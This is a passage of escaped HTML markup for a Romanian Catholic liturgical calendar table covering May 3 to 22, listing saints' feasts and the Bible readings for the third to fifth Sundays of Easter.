valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. FILIP ŞI IACOB, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Florian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Angelo, călug. m.; Gottard, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,27b-32.40b-41; Ps 29; Ap 5,11-14; In 21,1-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Benedicta, fc.; Petru Nolasco, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza Venerini, călug.; Ghizela, regină; Anton Pecerski, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ieremia Valahul, călug. **; Sf. Victor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Isaia, profet; Pahomie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ivan Merz, laic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mamert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E12\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EPP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Nereu şi Ahile, m.; Pancraţiu, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 13,14.43-52; Ps 99; Ap 7,9.13a.14b-17; In 10,27-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Fatima *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MATIA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor Plugarul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Vladimir Ghika, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pascal Baylon, călug.; Fer. Ioan Scheffler, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan I, pp. m. *.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Celestin al V-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 14,20b.21b-27; Ps 144; Ap 21,1-5; In 13,31-33a.34-35\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernardin din Siena, pr. *; Lidia, ucenica sf. Paul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cristofor Magallanes, pr. şi îns., m. *; Elena, mama împ. Constantin; Eugen de Mazenod, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd 